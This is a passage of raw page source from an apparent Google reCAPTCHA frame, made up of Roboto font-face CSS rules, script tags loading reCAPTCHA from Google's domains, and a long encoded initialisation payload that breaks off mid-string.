  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DEhbqBumHfoc0uzY-VqFqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DEhbqBumHfoc0uzY-VqFqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DEhbqBumHfoc0uzY-VqFqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22MTbDv3Ehwq06w5bCoRtQX8KPZQx0wo9QLcO7w5g8w5PCgHgfwrTDjcO5LADDvzvDhnxiwrE9EMKKw74zwr3CscO/[base64]/CosOBTjzDuyBIN8KRw7nCtTNLVX/DogzCncKCwqIbwpQMJzRjc8KVwotVw7Vhw4NueTwxUMOlwopfw7HDlMO1L8OKc1RDasO+GSl9fArDn8ONN8OBH8OzVcKLw5jCi8OYw4kIw6Atw5jCiHRPSnpiwpbDmcKbwqpAw5stTHQbw4HDq0nDl8OGfE7Cv8Ofw7DCtB7CtWDDl8K7EsOcTMOCUsKzwrF4wohKGn/CtcODdsOWPTRaZ8K4PMKlw5rCisOzw5NlZHzCjMOPwo1xQ8Kyw5fDqVvDqUxlwqkiw7g7wqbChmpfw7TDj2bDgcOMflMSPEkPw7/Di34ww4pLACIrUABSwrFhw7XChQLDsxrCjUt3w4wmwpA3w59VX8KoCVfDlkjDsMKiwo5HN1lowq/[base64]/CusKXw7YNPMOYSHJCfirDp8OLwrt9I2PCsMKHwppAaCFwwo8+K27DpwHClUkBw4rDhG3CoMKcOsKgw409w4Q2RjA0UzV3w5PDmg1Bw57CuBzCnwlPWzvCpsOWcU7CmMOpWMOzwqI3wpnCkWZjwoASw7pIw6HCpsOgdX/Ch8Kew7HDhDvDucOtw4vDgMKhTsKRw7fDkjopOsOqw4ZjFmofwprDiwTDqTcJOVDClBnCnHJAPsOgNwEywqsvw6tdwovCgQfDmjXChcOcaEh0d8O/[base64]/DhnfCgcOmQsO9w5E9w5JIVnXCkl/Diy1jbxLCklXDpsKSPjHCinNUw7fCsMOyw5LCkW1Nw45lAGTCqRBzwovDpcOYBMObTQcDK2/[base64]/Ct8KNwoh2U8OIwoDCsHTDqRPCusKKw4LDqUPDn0QEMW4sw4MxA8OCfcKOw6hSw6USwqzDrcOsw64Gw4fDvmkpw5AxYcKALy/DvCAFw59PwrRqWi/DkDwOwpg5VsOiwqArNsOZwoohw7FlXMKFQk02I8KnEMKNUn0Dw51VTH3Ds8O/KMKXwrjCrVPDmEnCp8O8w7jDvg1GWMOuw5HCgsOhbcOXwpVcwoHDtcOyYcKSXMOxw5HDlMO0C30ewrkVHMKgHMKvw7jDm8K/DWZ3T8KpMcOIw7wuwpLDh8O5OMKMVsKeXEbDkcKzwrR1bMKCNjFjDsOfw4pZwrcUWcOzJMOywqgNwq5cw7jDrcOwfzjClcK1wq83MmfDrsKnIMKlYw7DuFfDsMOcYGwhLMKuNMKAIGokYMO7IsOCScKQFsOBTyo9GWMFRMOTJyg5Z3zDm3B2w5t0WwJnbcOtRW/Cn2NYw6Jbw4pDalZyw5zDmsKMSmBqwrFdw45zw6rDhiPCp3vDlsKDZCbCh2TCq8OeeMKnw4AqfsK3RzvDssKFwpvDumvDqD/Di1ISw6DCu0bDs8KNS8OSXB9LQmzCucKRwqR2w6w8w5BGw5rCosKqd8KkY8K/[base64]/CgcOxTMKZCcO2QcOKQmXCoSvCqCXDnSE2JEAmUFMIw4suw6vCrBnDhcKAcmMEKgnDocKYw4YCw4doRyzCtsOTwrbDucOgw5/CrgbDgsO/w4EJwrvDuMKow45yByvCmcKMQsK2YMKTZcKgTsKHdcKCL1hlPEfCq1vDhMKyRDvCusO6w6/CpMKzwqfCikLCrgwiw4vCpFwRZifDmHwaw6PDumnCjhNZTQDDgF9jVcK6w6EJH1rCu8KjP8O9woHDkMKfwrzCscOjwoIEwp1WwqnCn3gjJ39zAMKJwroXw51xwoIFwpXCm8O/McKvI8OhcFJVUGkuw6txA8KWJsOgf8Oyw50rw70uw57CsxYKU8Oww6DCmsOgwoAcwqzCt1XDicKBXcK+B3xoc3zCr8Ozw5vDqsKmw5/CrT/DuVMQwpYTXsK/wrLDgTfCoMKOQMKrcxDDpsO4dGR4wp7DuMOyR2vDhUwnwofDiEl+CHZ2AkduwqVFVWlfw5HCuCJAU03DrlHCoMOQwo92w6jDoMKxBcOGwrc5wo/CjC1OwqPDgW3ClyJmwpxewoRWQ8KDNcKJR8Kzw4hWw5bCiQVYwo7DmjZ1w40Rw5ZrOsOYw6Q7HsObcsOnwpNPdcKrKTvDtljCnMKuwo8zPMO1w5/DjXrCvMKMQ8OtO8KDw7k2DjkMwohjwrTDqcOEwoFew6ZWLW4kCy3CqMKJRsKEw6LDs8KfwqRSwqkrF8KTXVPCucKkw43Cg8ODwrQHGsKbXBHCusKswpfDqVpVE8K1HCLDjWjCm8O/ezgmw5MdT8OXwojDnk1YAWhIwrLCkRHCj8Kww5XCuz/[base64]/CnsOmOVDCucKLfj3DhMOXw4kveMOww6rCmFLCosO5DMKIJ8KKwp/[base64]/w5d1BygAwrJVw6LDjQ7DszfDgMOBwoXDrMKyTh7DusKaXFlCw4jCpBg9w78aGzYdw5PDmsOBwrfDiMKxIMKNw67CpsO4X8O8DcOvG8OZwq8AU8KhFMKaE8KgO13Cm07Co1DCp8O+BRHChsK/W1/CqMOLFMKHEsKRN8O0woTCnjrDp8O2woEPE8KkbMOYGkoVY8Onw4fCrcOkw74Dw5/DvDfCgcOfEyjDhMKYSF1/wpPDhcKtwowhwrLCmR7CgsKBw6FjwpfClcKoNMOdw7Nkf0wlFXDDpsKFNMKIwrzCnG3DhMKswo/CgsKlwqrDrSEqPRDCqlXCun9cFRFOwq03dsKaF1VNw4bCgxXCrn/[base64]/CrVMHNSsTKnQuGnvCssOJwq55c3LCu8OtCgLChkhrwrfDisKuwofDjsKUaC9kOCFqKxU4WVPDvMO2egoLwqnDlRTDusOIPFJ1wo0lwrtTw4LCr8Kkwol/XQd1F8OWOg5pw79YWMKLAzHCjsOFw6NQwoDDo8OnRsK6wpfCjRHCpEdOw5HDvMOpw7rCs0vDvsOXw4LCkMO7IsKSAMKZV8KlwobDkMOVOcKJw5LChsOTwrQ/RxjCt2fDvltNw5VqD8OQwpZ7MsK0w5QobcOGB8OlwrNYw51oRVTCn8KMWCjDkAvCphLCqcKoNcOHwp5IwonDvz5yGwAtw4dlwqojasKxeGTDiRp/P13CqcOqwr1jXsO9a8K5wpBcEMO7w7BKCnwBwr7DtsKBOEXCicOrwq3Du8KcCwB+w65fMxxPDR7DpCRtVkRZwq3DgHsMdWB3eMOawqLCr8KAwprDpz5XEz/[base64]/TljCpsKORsKzwqHCoABYwpHDimIcK8KjGsOvT3EBwpnDuRQAw5soCj4ZEGVVPcORTmowwqsxwqzCh1B1bRvDrh7CkMKlJHgAw78sw7dsAsKwHGhXwoLCiMKWw6Zvw53DkCHCvcOrMzhhCBkTw5cfccK3w6LDtBo4w6LDuRcsfCHDtMOuw7LChcOXwrcBwo/DmypXwp/[base64]/DoT45PsKhwoAewrnCiQjDjQnDvMKOwrRiGBctT8OdFBjChMOzIwPDk8O4w5pPwr4xGcO2w5A4VMO/[base64]/CusOnwoQRw7TCsHUUwqXCvMOSw4vDt8O/EMKbwozDhnxiP8O7wowuwrQpwqF/LWsnAW4QL8KowrXDsMKlNsOEwq3Cv0t/w5PCl0g5wp58w6k2w7VxXMOPNMKywqw1bcOHwp47STd0wocoEU1Iw7UbfsORwrfDhyDCicKIwrTCiwTCsz3Cv8OreMOLfcKRwoQ/[base64]/[base64]/[base64]/Du8O1w4rCo0AqT8O2wq0Ywr8tw7XCi0MUHsKrwo9uGsOpwo05CEdMw6/ChsKcGcKbwqXDq8K2H8OSMg7Dn8O5wr5swpLCp8O6w77DtsK8G8OoDQVgw7kWYcKFWcO3a0Mkwr80dSHDhUswcUR4w77Cl8Kjw6JPwpzDvsOVYTfCqA/CicKOHMOTw4XCg2zCisK7FcOxG8OKaW16w7wDa8KTSsO/HcK0w6jDjDPDpsOOwowlfsOMEWTCoUlZw4c7cMOJC3p9UsOdwoZ3cnjDunPCkUvDtAfCkzpew7YFw4PDnRbCiSQJw7F8w7DCny7DlMO+elHCvlPCu8KdwpjDh8KeKUnDpcKLw4UpwrjDi8Kmw7/[base64]/wrTClMKhFcO3wohfw7rDh8ONdTo+wpDCg2wzw6x2CUZ7wrzDny3CtmTDosOOeAXDhMOffFplWx8sw6smEAdScMKgWU5zNVMcCxtkf8O1aMO2A8Kob8KswpYZM8OkAsOde2fDn8O/[base64]/[base64]/DocORQAjDsXDDsV16wonCtsOLw6MtwrHCkMK+CMK/wqfCncKwwrBrRMKiw4LDnDnDi0bDsD/DgxzDpsOPVMKYwofDoMO8wqLDhMO9w6LDiHTCucOmCMO6SUnCv8OFKsKYw4g6DG91VMOnAsK0LxQPRh7DicK2wpDDvsO/woMEw5AJDCTDhVzChkDDqcOTwqPDk0k0w5hjUxsUw77DrxHCqiJlW0fDigJKw7PDuwXCmMKewqTDojnCrMOtw6Row64pwrJfw7nCi8KUw6bChDU0CiFGER8wwqrCncOgwrbDjsO7w63DkVvDqjIZXV5rKMKDenLCgTJAw7bCj8KxdsOywpJOQsKJw7bCnsOKwq8Lw4/CuMOew4nDi8KUdsKlWjjCucK8w57ClhfDgRTDp8K+w6bDsCMXwoARw6lbwpDClsO8VShvbCHDicKJGy7ClsKyw7vDikwXw6DCkX3Dk8K/wrzDgxfDvQccKEwzwpbDqUfCvnpMS8OwwownADXDiBgXQMKww4nDjVMlwoDCrMOPSjnCl1zDhMKIVMKvSUjDqsO8NxwofWkMUm8Fwo3CthTCuzJbw6/ClQjCgVpSBcKDwoDDtBvDnHYjw7HDjcKaGg/Co8K8W8OOIxUUMTTDrCxBwqUqwpTDsC/[base64]/CicK7CVdkwogFw4vChwtsw7FSOA9fI8KvLBHCn8KywobDoD/CpkQ6B1EGNcOFRsOCwqfCuBV2SADCrcOtLsKyA25EVh5vw6/DjkwnQCk1w4zDrMOTw6lWwqbDsWIjRgUWw5bDtTADwobDt8OWwo0Nw6E1JlvCqcOIbMKSw6QgP8Kzw4dPd3HDpMOMZ8OwScOrXgzCk3DDnRrDhE3CgcKON8KUFsOJLn/DtTXDpxXCkMODwpbCrsKuw6A1f8OYw5pPHTrDqE3CuGXCl1bDrCsNc0bDv8Ofw47DocOOwqLCl3wqFk/[base64]/[base64]/Djg3CkcOeYMOuwr/[base64]/Cl1sjwozCj8KVw7TCmT/DnX3DugfCoFjCr34tw5w7wrorw7IJwpLDvxdCw4tcw7vCpMOSMMKww7YQNMKNw5TDmiPCr39db3BwNsKCQ0PCgsOjw65TQSPCq8KiKMOWBBtywodza25EFQU7wqZZemoYw7USw55WbMO5w5F3U8O9wp3Ctg5UZcK9wobCtsO/Q8OLRsO8enbDg8K5w7oSw6xIwrpOQMOvw6FNw4nCo8KFB8KnLnTDpsKawo7DicK9XsOYC8O6w7sSwoA1Vl87wrvDicObwqbCtxzDqsOEw5BTw6nDsVLCgjQ1B8O2wrPDsB1vMEvCumE0PsKbM8K+Q8K4J1XDnDF+wq/[base64]/CnRFfeDMIOMOJYHfDi8K0L3HCkDANEk8xw7AgwovDoR8hwq4iJxHCjTdXw5fDiwRCw4vDrRLDowg3fcK0wqTCoSY3wpjDhCxLwpMfZsKWFMK1MMK/CMKMBcKpCV1tw4Uqw67DrAcHHGNDwr7CqcOqLjVdw6jDlVsDwqgxw77CkS3DoyzCpB3DpcKzS8K/[base64]/DuMKPwrUgS8O5wprDk8OHwrrDgVjDlHNXwrjDj8KywqbDgMOfasK5wrIkGnNIcMOaw7jChSwYCRXCpMO7GldHwrfCsE5DwqofSsKELcKEPcOEEhABIMK8wrTCnElgw54aPsO8wp41Kw3CtcO4woXCh8O6TcO9JEzDrSBawocaw7EQIVTCmsKCD8Okw5wuRMOKSU/[base64]/FsOPw7F+w5MAH8OhwqxnwqPDjyVfKy4MQjRFw4x7IMKRw4prw6zDq8O0w7NIw7fDhXnClcKQwr7CliHDniYtw6wXLXjDn39Cw6vDm2zCgg7CsMOkwrjCi8K0IMKdwr9XwrYdcndfRndKw6Nsw4/DrQTDocOPwonCpMK7wqTDmsKxa1NQN20Fb2B2BkfDhsKvwpQvwplUJ8KKSMOJw57CqsOTGMOiw63CtnQMAsOmJEfCtHNmw5XDngDCiUcyacO1w5wUw4DCoEhAKhHDkMO1w5oaAMODwqTDvsOHCsOHwrsaXz/CmGDDvDFaw6LCl11Ef8KCRn7DsRl0w7tiVsOjPMK3LMKUVkJcwoE+wpJXw4l+w5RNw7HDoQt2U3xhOsO/w7NiEcKgwp/DgsOnO8Kow4zDmlNyKMOXaMKNcX3DlQF9wodtwqjDom97aEJEw6bCniMRw69mQMOyO8OiRhUTN2N/wpzCumBiwpbCulPClXjDtcK1DnDCg1FrDsOOw6osw6ECBMKhNEgBeMOITcKAwqZ7wpMwHiBPbMOnw4fCtsO2B8K3ASnDoMKTG8KQwpnDsMOJw7Auw7DDvsOpwoxKBBk/wpPDuMKkS37DhMK/YcK2wr93AsOrFxAIT2/DrcKNecK2wrjCkMOkaF7CjwfDqSrCmnhKHMKRJ8KYw4/Dh8KqwoAdw7lGXDtQMsOrwoMGKsOiVVDCi8KFWHfDvBkzW2BSC1PCrcKkwpEEJifClcKUckfDlyHCu8KAw4cnK8OgwrDCu8KjSsOQS3XDscOPwq0owpLDisKIw77DtgHDgAsFw68zwqwFw4vCrcK/wqXDkcOXaMKWasO0w4xOwrjDksKvwoZTw6rCoSVOYcKGG8OeN2bCucKhNEHCtcOrw4UIw515w5EYfcOLdMK8w4g4w7XCjVvDusKowpvCiMOECRQkw4kCesKracKccMKAN8OGcXjDsS02wrPDi8Oewr3CqlBgcMK6VV0dc8Ojw5tXwr9TNEbDlipdw4V2w4/[base64]/ChjEPDMKDwrXCrV58w5bCvnNRw4HDoDrCuMOXfUwew5nDusKEw4DCgwXCk8K9RcOgPTxUFjF+FsOtwr3Cnh5aYR/CqcOywoTDrsO9OcKPwqcDazvCgMKBaScgw6/CkcOnw44tw7MIw4DCg8OZD2Yfa8OpA8OxwpfClsObQcOWw6kFO8K0wqbDtjsdWcOXZ8KtLcO2McOlDXrDtMO1SgJxHzEWwrRUOAFCKsK+wr9EZSodwpwQw4fCrl/DmxBIw5hBLgzDtMOuwoUfTcOtwrZxw63CsAjCkW94BVHDlcKEO8OCRmzDpgzCtR8Gw5bDhEJgBMODwoFMQm/Dg8OmwobCjsO9w7LCm8KpU8OSSMOjSMO/[base64]/A3ckSMK1wpbCs1QswpbCnxrCnD8nw65LGSYww7DDpmpeIl/Csy5Iw4DCqjDCrWgxw7F0MsOyw4fCoT3ClMKVw4Ymw63CtW5vwr1MHcOTIMKJSsKjYHTDkCtXDBQaR8OdJAoew7HDmm/DvsKiw7rCl8OdUwcPw75dw4d3QGEHw4PDhyvCsMKPC1TCvBHCr0TChMKzAVUBN3AbwpHCvcOtMsO/wr3Cl8KCCcKFTsOcWTLCgsOQMnXChcOMHSlkw7EVbCouwpEAwohZf8OPw4tNwpXCjMKPw4ELDE3DtwtpDi3DoWXDtMOUw7zDu8OQc8O7w6vDsAt9w4RtGMKawo1sJHfChsKFBcK/[base64]/CsjgQPcO1Sz/CoMKkwobDgzbDnsOtwpfCn8K9wp0STMK8asKbGsKWwo/DknlCwpt1wqTCr0UdHMKHQ8KHcBjCn0cVEsKtwqXDiMOZOwEkB23ChEvCunjCrWgYJsOgSsOdanbCpFTDoDzDg1PDvcOGV8Okwo7Ck8O9wod2Hy/DsMOcF8OVwq7CvMKxZsKARS5nPE3DtsOWS8OwH3Qdw7xhw5PDsDosw6nDtcK+wqxgwpouVXg0AwVowopEwr/[base64]/DjibCoQ5mw6XDn8OPw5rDsMK+w6rDr8K+wqMWwoLCjsKfcsO/wpHCsQdgwrMAUHTDvMKiw7LDlcK3AcOBZEvDgsO0TQPDu0TDucK+w5weJ8Klw6/Dgn7CmMKDUCdTIsKUbsO8w7PDtcKjwogNwrTDo3cVw4LDq8KJw7FHFsOtScKYRG/Cv8ONJMK7wqciF080QMKWw74Ywr1yWcK9LsK+w7fCpArCv8KONcOTQEjDhcOzT8K/MMO+w61RwqzCj8OAeiAlaMOCYhwEw71dw4tJBg0MfMOgYydqHMKjMyTDtFzCpsKFw5FRw5HCsMKGw4fClMKadF4Swq5KR8KRAhvDtsKOwqBWXxt6wovClgLDsjQsHMOdwq97wr1LXMKDRMOlwr/DnUlqfHhBDnfDgQDDu1TCm8KSw53Dm8KXGsKsXmpKwprDphkpAsK3w57ChEo2BXXCuAJQwotyTMKTCS3Dt8OaJsKTTDFYQQNBPMOAWAvDisKrw7IPESMhwrDCgBNdwrzDh8O/dhcsczRWw4VJwoLCt8ObwpTCkQzDjMKfEcOMwrLDiAHDn3rCsQhTfcKoDSzCn8OtZ8Orwo8IwonCu2bDiMO4wqM6wqdSwobCnT9iFMKmQWhgwqwNw7xBwobDqwUAR8OAw5FjwrbDscOBw7fCrzEdL33Dq8KEwqEZwrLCki9LBcKiHsKGwoZ/[base64]/DqsK6wpXDi8OGd8OvVHY+KX8STnB/wqMFHlXDg8OUwrIPPT0+w7QwAkbCpcOyw67CkEfDrsOEUsOYIsKVwok/f8OofCIOSmskWhPDgwrDjsKESsK4w7fCl8KfVQPCjsO6Qy/DmsOWKmUKBcKxRsOdwrjDoSDDqsK0w6HDn8OGwpTDqil/[base64]/w4HCmhNHw7PCrcOmwppAw4rCgcKfJzvCusO1Q2EAw6fCjMKVw7Y9wpRow73DlgNdwqHDg1s8w4TCjMOWN8K9woEvVsKSwpxyw5o/w7PDvsOywpRsD8ODw4/CmMK1w4BQwo3Cr